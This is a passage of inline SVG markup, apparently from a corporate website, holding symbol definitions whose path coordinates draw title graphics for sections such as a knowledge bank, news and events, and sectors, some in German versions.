1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13h-.42zM27.06 29.38a4.53 4.53 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.43 4.43 0 0 0 .51-2.19 5.28 5.28 0 0 0-.58-2.3 5.11 5.11 0 0 0-1.91-2.06 6.17 6.17 0 0 0-3.35-.84h-8.29v16.16h5.57v-5.92a3.15 3.15 0 0 1 1.1.16 2 2 0 0 1 .81.71 10.85 10.85 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a13 13 0 0 0-1.32-2.49zm-7.17-5.77h.46a4 4 0 0 1 2 .34c.19.12.45.35.45 1s-.28.92-.37 1a4.36 4.36 0 0 1-2 .3h-.48z"/><path d="M44.65 22a8 8 0 0 0-2.88-1.81 11.09 11.09 0 0 0-3.92-.66 10.2 10.2 0 0 0-5 1.15 7.57 7.57 0 0 0-3.09 3.07 8.71 8.71 0 0 0 0 8.11 7.64 7.64 0 0 0 3.09 3.08 10.12 10.12 0 0 0 5 1.16 10.3 10.3 0 0 0 5-1.11 7.59 7.59 0 0 0 3.12-3 8.51 8.51 0 0 0 1-4.15 8.74 8.74 0 0 0-.58-3.16A7.64 7.64 0 0 0 44.65 22zm-9.34 3.35a3.35 3.35 0 0 1 2.53-.92 4.12 4.12 0 0 1 1.51.25 3 3 0 0 1 1.07.69 2.84 2.84 0 0 1 .65 1 4.14 4.14 0 0 1 .22 1.39 3.83 3.83 0 0 1-.4 1.79 2.8 2.8 0 0 1-1.15 1.17 3.84 3.84 0 0 1-1.9.43 3.5 3.5 0 0 1-2.53-5.85zM60.22 21.44a5.21 5.21 0 0 0-1.93-1.26 7.5 7.5 0 0 0-2.77-.47h-8.07v16.15H53v-5.69h2.5a7.6 7.6 0 0 0 2.77-.47 5.19 5.19 0 0 0 1.93-1.25 4.9 4.9 0 0 0 1-1.67 5.34 5.34 0 0 0 .38-1.78 5.51 5.51 0 0 0-.32-1.84 4.91 4.91 0 0 0-1.04-1.72zM53 23.61h.46a4.08 4.08 0 0 1 2 .32c.1.06.4.25.4 1.06a1.47 1.47 0 0 1-.18.82 1 1 0 0 1-.59.33 7.8 7.8 0 0 1-1.64.13H53zM67.34 29.57h6.37v-4.05h-6.37v-1.78h6.67V19.7H61.77v16.16H74.2v-4.05h-6.86v-2.24zM112.18 24.12L109 19.7h-4.75l-.31-.42v.42H88.23v2.51a5.28 5.28 0 0 0-1.68-1.66 6.16 6.16 0 0 0-3.35-.84h-8.28v16.15h5.57v-5.92a3.17 3.17 0 0 1 1.1.16 2.06 2.06 0 0 1 .81.71 10.87 10.87 0 0 1 1.12 2.06l1.32 3h6l-1.86-4a12.91 12.91 0 0 0-1.36-2.47 4.48 4.48 0 0 0-.67-.66l.47-.32a4 4 0 0 0 1.08-1.31 4.44 4.44 0 0 0 .5-2.21 4.3 4.3 0 0 0 0-.52h4.78v11.48h5.56V24.39h5.56v-2l4.6 6.31v7.19h5.57v-7.31l6.42-8.88h-6.08zm-31.69-.51H81a4 4 0 0 1 2 .34c.11.07.45.27.45 1s-.28.92-.37 1a4.34 4.34 0 0 1-2 .3h-.48z"/></symbol><symbol id="title-knowledge-bank-de" viewBox="0 0 248.4 35.7" preserveAspectRatio="xMinYMid"><path d="M20.3 15.9H17l-3.5-8-3.6 8H6.6L0 0h5.7l2.7 7.2L11.5 0h3.8l3.1 7.2L21.3 0h5.8l-6.8 15.9zM33.2 15.7h-5.5V0h5.5v15.7zM40.1 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2C34.2 2.6 35.7 0 40 0c3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.6-2.4 4.6-6 4.6zM52.2 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.7-2.3 4.7-5.9 4.7zM71 15.7H58.9V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM88.9 15.7h-4.6l-6.9-7.3v7.3H72V0h4.6l6.8 7.3V0h5.5v15.7zM95.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.3 4.7-5.9 4.7zM190.4 15.7h-9V0h7.6c5.4 0 5.8 3 5.8 3.9 0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9 0 2.9-2.2 4.7-5.5 4.7zm-3.5-3.5h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3h-1.2v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2h-.4V6z"/><path d="M213.3 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L200.7 0h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM230.3 15.7h-4.7l-6.9-7.3v7.3h-5.4V0h4.6l6.8 7.3V0h5.5l.1 15.7zM248.4 15.7h-6.8l-4.9-6v6h-5.5V0h5.5v5.6l4.5-5.6h6.1l-5.9 7.4 7 8.3zM143.5 15.8H138V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM162.1 15.8H150V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM180.3 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM110.8 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2 1.8 1.4 2.8 3.7 2.8 6.2 0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4H108l-.1 7.7zM136.1 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L123.5.1h5.6l7 15.7zM125 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-knowledge-bank" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17 16h-6.5L5.29 9.64V16H0V.2h5.29v6l4.9-6h5.89l-5.9 7.42z"/><path d="M33.58 16H29l-7.27-7.8V16h-5.25V.2H21L28.3 8V.2h5.28zM43.21 16.2a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 43.21 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 51.56 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.04zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.11 3.54h.42a3.94 3.94 0 0 0 2-.45A2.9 2.9 0 0 0 46.34 10a3.93 3.93 0 0 0 .41-1.83 4.22 4.22 0 0 0-.23-1.42 2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.67 4.21 4.21 0 0 0-1.54-.39zM70.41 16.2h-3.12l-3.67-8.33-3.76 8.33h-3.14L50 .2h5.53l2.89 7.71L61.75.2h3.74l3.26 7.72 3-7.72h5.47z"/><path d="M89.25 16H77.06V.2h5.29v11.45h6.9zM102.24 16H90.13V.2H102V4h-6.58v2h6.32v3.76h-6.32v2.44h6.81zM111.69 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.47.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.77 1.34zm-3.21-3.87H110a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23A5.62 5.62 0 0 0 110 4h-1.56z"/><path d="M128.05 16.2a11 11 0 0 1-4.38-.87 7.35 7.35 0 0 1-3.28-2.73 8 8 0 0 1-1.23-4.53 9.48 9.48 0 0 1 .63-3.38 6.07 6.07 0 0 1 2-2.71 9 9 0 0 1 2.12-1.26A9.29 9.29 0 0 1 126 .14a16.32 16.32 0 0 1 2.3-.14 15.38 15.38 0 0 1 3.37.31c.87.2 1.83.47 2.86.8l.26.08v4.48l-.56-.33a12.23 12.23 0 0 0-2.1-1 8.34 8.34 0 0 0-2.72-.34 5.51 5.51 0 0 0-2.95.69 3.78 3.78 0 0 0-1.46 1.6 4.52 4.52 0 0 0-.43 1.85 3.9 3.9 0 0 0 .43 1.92 3.53 3.53 0 0 0 1.46 1.39 5.79 5.79 0 0 0 3.89.38v-1.09h-2V7h6.76v7.87l-.24.09-.87.28-.68.22-.95.25a20 20 0 0 1-2.1.37 18.44 18.44 0 0 1-2.22.12zM148 16h-12.1V.2h11.92V4h-6.62v2h6.32v3.76h-6.32v2.44h6.8zM9.08 35.71H0V19.9h7.65a10.32 10.32 0 0 1 2.55.28A5.31 5.31 0 0 1 12 21a3.45 3.45 0 0 1 1.1 1.2 3.53 3.53 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68 4.06 4.06 0 0 1-.89 1.27 4.27 4.27 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65A4.3 4.3 0 0 1 13 34.45a5.86 5.86 0 0 1-3.92 1.26zm-3.79-3.29h1.47c2.17 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56H5.29zm0-6.39h.6A4.87 4.87 0 0 0 8 25.72c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2.11-.3h-.58z"/><path d="M32.17 35.71h-5.48l-1.23-3h-6l-1.25 3h-5.5l7-15.81h5.49zM20.8 29.29h3.32l-1.65-4.09z"/><path d="M49 35.71h-4.59l-7.28-7.81v7.81h-5.24V19.9h4.57l7.25 7.77V19.9H49zM67 35.71h-6.49l-5.21-6.38v6.37H50V19.9h5.3v6l4.9-6h5.89l-5.9 7.42z"/></symbol><symbol id="title-news-events-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.4 20.2l3.4 8.5 3.4-8.5h4.6l-6.6 14.9H7.4L.9 20.2h4.5z"/><path d="M10.6 35.6H7L.1 19.7h5.8l3 7.6 3.1-7.6h5.8l-7.2 15.9zM29.2 32v3h-11V20.3H29v3h-6.5V26h6.2v3h-6.2v3.1l6.7-.1z"/><path d="M29.7 35.4H17.6V19.7h11.9v4H23v1.7h6.2v4H23v2.1h6.6v3.9h.1zM38.1 20.2c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2H40l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1H35v5.7h-4.4V20.2h7.5zM35 23v3.5h.9c2.1 0 2.8-.3 2.8-1.8 0-1.4-.8-1.9-2.9-1.9H35v.2z"/><path d="M45.7 35.4h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V19.7h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zM35.5 26h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4V26h.1z"/><path d="M51.3 31.9l-1.2 3h-4.6L52 20.2h4.9l6.5 14.7h-4.5l-1.2-3h-6.4zm5.3-2.5L54.5 24l-2.2 5.4h4.3z"/><path d="M64.2 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zM53 28.9h2.8l-1.3-3.4-1.5 3.4z"/><path d="M67.8 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M80.3 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7H68l6.8 7.3v-7.3h5.5v15.7zM92.1 24.7c-.8-.7-2.5-1.7-4.3-1.7-1.2 0-1.5.6-1.5 1.1 0 .6.4.9 1.7 1.5 2.9 1.3 4.9 2.4 4.9 5 0 2.8-2.3 4.4-5.6 4.4-.4 0-2.5 0-5.2-1.1v-3.6c.8.5 2.6 1.7 4.4 1.7s1.8-.9 1.8-1c0-.8-1-1.3-2.3-1.9-2.2-.8-4.3-2.1-4.3-4.8 0-2.3 1.7-4.2 5.3-4.2 2.8 0 4.6 1 5 1.2v3.3h.1v.1z"/><path d="M87.1 35.6c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM109.2 20.2v3.6h-5.4V35h-4.4V23.8H94v-3.6h15.2z"/><path d="M104.3 35.4h-5.5V24.2h-5.4v-4.6h16.3v4.6h-5.4v11.2zM112.6 31.9l-1.2 3h-4.5l6.5-14.7h4.9l6.5 14.7h-4.5l-1.2-3h-6.5zm5.3-2.5l-2.2-5.4-2.2 5.4h4.4z"/><path d="M125.4 35.4h-5.7l-1.2-3h-5.7l-1.2 3h-5.7l6.9-15.7h5.6l7 15.7zm-11-6.5h2.8l-1.3-3.4-1.5 3.4zM130.4 20.2v11.2h6.7v3.5h-11.2V20.2h4.5z"/><path d="M137.6 35.4h-12.2V19.7h5.5v11.2h6.7v4.5zM150.9 20.2v3.6h-5.4V35h-4.4V23.8h-5.4v-3.6h15.2z"/><path d="M146.1 35.4h-5.5V24.2h-5.4v-4.6h16.2v4.6H146l.1 11.2zM157.4 20.2v6.9c0 3 1.4 4.2 3.3 4.2s3.3-1.1 3.3-4.2v-7h4.4v8.2c0 5.3-4.4 6.8-7.7 6.8s-7.7-1.4-7.7-6.8v-8.2h4.4v.1z"/><path d="M160.8 35.6c-3.8 0-8.3-1.9-8.3-7.3v-8.7h5.5V27c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7v-7.5h5.5v8.7c0 5.5-4.4 7.4-8.3 7.4zM174.6 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M187.1 35.4h-4.6l-6.9-7.3v7.3h-5.4V19.7h4.6l6.8 7.3v-7.3h5.5v15.7zM202.6 24.5c-.8-.5-2.4-1.3-4.9-1.3-4.1 0-5.2 2.9-5.2 4.4 0 2.2 1.5 4.1 4.6 4.1.7 0 1.3-.1 1.8-.2v-1.8h-2v-3h5.9v7c-.8.3-1.4.5-2.4.7-1.1.3-2.6.5-4.1.5-4.3 0-8.3-2.3-8.3-7.5 0-2 .7-4.3 2.4-5.7 2.1-1.7 4.2-1.9 6.2-1.9 3 0 5 .7 6 1v3.7z"/><path d="M196.4 35.6c-4 0-8.8-2.1-8.8-8.1 0-2.5.9-4.8 2.6-6.1 2.2-1.8 4.4-2 6.5-2 2.8 0 4.9.6 5.9 1l.5.2v4.8l-.7-.4c-.8-.5-2.3-1.3-4.6-1.3-4.4 0-4.6 3.5-4.6 3.9 0 1.7 1 3.6 4.1 3.6.5 0 .9 0 1.2-.1v-.8h-2v-4h6.9v8l-.3.1c-.8.3-1.4.5-2.4.8-1.1.1-2.5.4-4.3.4zM215.9 32v3h-11.1V20.3h10.8v3h-6.5V26h6.2v3h-6.2v3.1h6.7V32h.1z"/><path d="M216.5 35.4h-12.1V19.7h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9h.1z"/><g><path d="M221.4 20.2l7.5 8.2v-8.2h4.4v14.7h-3.9l-7.6-8.2v8.2h-4.3V20.2h3.9z"/><path d="M233.9 35.4h-4.6l-6.9-7.3v7.3H217V19.7h4.6l6.8 7.3v-7.3h5.5v15.7z"/></g><g><path d="M17.1 16h-4.6L5.3 8.1V16H0V.1h4.6l7.3 7.8V.1h5.3V16h-.1z"/></g><g><path d="M30.2 16H18.1V.1H30v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M39.3 16.2c-1.3 0-2.6-.2-3.9-.7-1.3-.5-2.3-1.2-3.2-2.3-.9-1.1-1.3-2.6-1.3-4.3V.1h5.3v7.5c0 .9.1 1.7.4 2.3.3.6.6 1 1 1.3.9.5 2.3.5 3.2 0 .4-.3.8-.7 1-1.2.3-.6.4-1.4.4-2.3V.1h5.3v8.7c0 1.3-.3 2.5-.8 3.5s-1.2 1.7-2 2.3-1.7 1-2.7 1.2c-.8.3-1.8.4-2.7.4z"/></g><g><path d="M53.8 16h-5.3V.1h5.3V16z"/></g><g><path d="M63.8 16.2c-1.6 0-3.1-.3-4.4-.9-1.4-.6-2.5-1.5-3.3-2.7s-1.2-2.8-1.2-4.5c0-1.1.2-2.3.6-3.4.4-1.1 1.1-2 2-2.7.7-.5 1.4-1 2.2-1.3.7-.3 1.4-.5 2.1-.6.6-.1 1.4-.2 2.2-.2 1.4 0 2.5.1 3.4.3s1.8.5 2.9.8l.3.1v4.5l-.6-.3c-.7-.4-1.4-.7-2.1-1s-1.6-.4-2.7-.4c-1.2 0-2.2.2-3 .7-.7.5-1.2 1-1.5 1.6s-.4 1.3-.4 1.9c0 .7.2 1.3.5 1.9.3.6.8 1 1.5 1.4 1 .5 2.3.7 3.9.4v-1.1h-2V6.9H71v7.9l-.2.1c-.3.1-.6.2-.8.3-.2.1-.5.2-.7.2-.2.1-.5.2-.9.3-1 .1-1.7.3-2.4.3-.7.1-1.5.2-2.2.2z"/></g><g><path d="M89.2 16h-6.5l-5.2-6.4V16h-5.3V.1h5.3v6.1L82.4.1h5.9l-5.9 7.4 6.8 8.5z"/></g><g><path d="M101.3 16H89.2V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M107.2 16h-5.3V.1h5.3V16z"/></g><g><path d="M118.4 16h-5.3V4.6h-5.5V.1H124v4.4h-5.5l-.1 11.5z"/></g><g><path d="M136.5 16h-12.1V.1h11.9v3.8h-6.6v2h6.3v3.8h-6.3v2.5h6.8V16z"/></g><g><path d="M154.2 16h-4.6l-7.3-7.8V16H137V.1h4.6l7.3 7.8V.1h5.3V16z"/></g><g><path d="M166.2 16.2c-1.8 0-3.2-.4-4.2-1.2s-1.5-1.8-1.5-3c0-.8.3-1.6.8-2.3.4-.6 1.2-1.2 2.4-2.1-.3-.3-.5-.6-.7-.9-.3-.4-.5-.8-.6-1.2-.1-.4-.2-.8-.2-1.2 0-.8.2-1.5.7-2.2.4-.7 1.1-1.2 1.9-1.6.8-.4 1.8-.6 2.9-.6.8 0 1.6.1 2.2.4.7.3 1.2.6 1.6 1 .4.4.7.9.9 1.3.2.5.3.9.3 1.4 0 .9-.3 1.7-.9 2.4-.5.6-1.1 1.1-1.8 1.5l1.4 1.5c.5-.5.9-1.1 1.3-1.8l.1-.2h4.5l-.1.6c-.9 1.7-1.9 3.1-3.1 4.2l3.6 3.8h-6.2l-.9-.9c-.6.4-1.3.6-2 .8-.7.2-1.6.3-2.4.3zm-.1-6c-.7.5-1 .9-1 1.3 0 .3.1.5.4.8.3.3.7.4 1.2.4.6 0 1.1-.1 1.5-.4l-2.1-2.1zm1.7-7c-.4 0-.7.1-.9.3s-.3.4-.3.6c0 .1 0 .3.1.4.1.2.3.4.5.6l.5.5c.8-.4 1.2-.9 1.2-1.4 0-.1 0-.3-.1-.4-.1-.1-.2-.3-.4-.4 0-.2-.3-.2-.6-.2z"/></g></symbol><symbol id="title-news-events" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M17.1 16h-4.58L5.25 8.2V16H0V.2h4.57L11.82 8V.2h5.28zM30.15 16H18V.2h12V4h-6.66v2h6.32v3.76h-6.32v2.44h6.81z"/><path d="M50 16.2h-3.09l-3.67-8.33-3.76 8.33h-3.14l-6.7-16h5.53l2.89 7.71L41.37.2h3.74l3.26 7.72L51.4.2h5.47zM61.32 16.2q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 60 9.93a13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 61.33 0a10.88 10.88 0 0 1 2.41.2 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11V5.9l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 65 7.3a5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.29 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.63zM91.27 16h-5.48l-1.23-3h-6l-1.28 3H71.8l7-15.8h5.5zM79.9 9.58h3.32l-1.65-4.12z"/><path d="M108.08 16h-4.58l-7.27-7.8V16H91V.2h4.57l7.25 7.8V.2h5.28zM117.38 16h-8.5V.2h6.63a17.54 17.54 0 0 1 2.49.15 11.07 11.07 0 0 1 1.87.43 7.58 7.58 0 0 1 1.44.63 7.54 7.54 0 0 1 1.06.75 7.3 7.3 0 0 1 1.42 1.56 7.7 7.7 0 0 1 1 2.09 8.84 8.84 0 0 1 .36 2.56 7.55 7.55 0 0 1-.9 3.91 8.37 8.37 0 0 1-2.08 2.38 7.56 7.56 0 0 1-4.79 1.34zm-3.21-3.87h1.56a5.19 5.19 0 0 0 2.88-.79c.75-.49 1.13-1.56 1.13-3.17a4.7 4.7 0 0 0-.64-2.65 3.09 3.09 0 0 0-1.5-1.23 5.62 5.62 0 0 0-1.88-.29h-1.56zM12.1 35.7H0V19.89h11.92v3.77H5.29v2h6.32v3.78H5.29v2.47h6.81z"/><path d="M21.62 35.89h-3.49l-7-16h5.57L19.89 28l3.28-8.06h5.57z"/><path d="M40.62 35.7h-12.1V19.89h11.92v3.77h-6.63v2h6.32v3.78h-6.32v2.47h6.81zM58.34 35.7h-4.58l-7.27-7.81v7.81h-5.25V19.89h4.57l7.25 7.77v-7.77h5.28zM70 35.7h-5.28V24.3H59.2v-4.41h16.32v4.41H70z"/><path d="M81.28 35.89q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34 14.54 14.54 0 0 1-2.4-.83l-.22-.1V30l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.64-.87 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.58 4.58 0 0 1 2-6.5 7.32 7.32 0 0 1 3.16-.62 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.46l-.56-.38a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74A27.62 27.62 0 0 1 85 27a5.87 5.87 0 0 1 1.74 1.61A4 4 0 0 1 87.4 31a4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.16.52z"/></symbol><symbol id="title-sectors-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5.7 15.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1V9.7l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3C2.3 9-.1 7.7-.1 4.8-.1 2.6 1.4 0 5.6 0c3.1 0 5.2 1.2 5.2 1.3l.2.2v4.8l-.8-.5c-1-.8-2.5-1.7-4.1-1.7-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.1 2.8-2.3 4.7-6 4.7zM24.9 15.7H12.8V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM42.9 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L35.9 0H42l-5.9 7.4 6.8 8.3z"/><path d="M52.9 15.7h-5.5V4.6H42V0h16.2v4.6h-5.4v11.1h.1z"/><path d="M66.6 15.9c-6.1 0-8.9-4-8.9-8.1 0-4 2.7-8.1 8.9-8.1s8.9 4 8.9 8.1c-.1 4.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c0-2-1.2-3.2-3.3-3.2zM92.1 15.7h-5.9L85 12.8C83.8 10 83.1 10 82.1 10v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.3h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM104.4 15.7H92.3V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM122.5 15.7h-4.6L111 8.4v7.3h-5.4V0h4.6l6.8 7.3V0h5.5v15.7z"/></symbol><symbol id="title-sectors" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M5.82 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 .38 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44C6 12.21 6.3 12 6.36 12a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.22A5.52 5.52 0 0 1 .67 7.12 4.33 4.33 0 0 1 0 4.73a4.54 4.54 0 0 1 .67-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 5.82 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12.05 12.05 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.85 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.11.58zM24.56 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM33.81 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 27.32 14a7.2 7.2 0 0 1-1.81-2.61 8.66 8.66 0 0 1-.6-3.25 8.48 8.48 0 0 1 .71-3.56 7 7 0 0 1 2-2.56A8.48 8.48 0 0 1 30.5.48c2.64-.79 5.63-.61 9.31.68l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.16-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.53 3.53 0 0 0-.07 3.87 4 4 0 0 0 1.55 1.4 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81 12.55 12.55 0 0 1-2 .43 17 17 0 0 1-2.13.17zM51.71 16h-5.28V4.62h-5.52V.21h16.32v4.41h-5.52z"/><path 